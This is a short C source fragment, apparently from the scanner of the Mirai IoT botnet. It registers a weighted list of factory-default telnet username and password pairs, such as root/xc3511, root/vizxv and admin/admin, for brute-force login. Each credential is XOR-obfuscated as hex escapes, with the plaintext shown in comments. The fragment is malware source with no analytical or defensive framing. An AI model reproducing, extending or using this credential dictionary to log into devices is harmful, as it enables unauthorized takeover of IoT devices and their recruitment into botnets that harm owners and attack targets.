 // Set up passwords
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support